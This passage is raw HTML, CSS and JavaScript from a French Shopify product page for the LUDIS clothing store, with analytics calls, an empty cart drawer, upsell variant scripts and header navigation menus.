      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39245929644104,"productId":6535241007176,"productGid":"gid:\/\/shopify\/Product\/6535241007176","name":"Chouchou Cheveux Madeleine - Rond","price":"7.00","sku":"","brand":"LUDIS","variant":"Rond","category":"Chouchou Cheveux","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-tartan"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ludis-inc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="4870275170"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190753505620"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ludis-inc.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart.js?v=139383546597281746371768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.5rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    
</div>
</div>


</div><div id="shopify-section-sections--27331711861076__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" media="print" onload="this.media='all'"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801768503158" defer="defer"></script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181768503158" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accueil
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Combishorts &amp; Combinaisons
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-combishorts-combinaisons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Combishorts &amp; Combinaisons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Homme LUDIS
                                        </a></li><li><a href="/collections/combishort-femme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Femme LUDIS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos conseils Mode
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-conseils-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos conseils Mode
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Féminine
                                        </a></li><li><a href="/blogs/mode-masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Masculine
                                        </a></li><li><a href="/blogs/montres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos Reviews
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-reviews" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos Reviews
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marques de Mode
                                        </a></li><li><a href="/blogs/boutiques-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boutiques Mode
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Combishorts &amp; Combinaisons</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Homme LUDIS
                              </a></li><li><a href="/collections/combishort-femme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Femme LUDIS
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos conseils Mode</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Féminine
                              </a></li><li><a href="/blogs/mode-masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Masculine
                              </a></li><li><a href="/blogs/montres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montres
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos Reviews</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
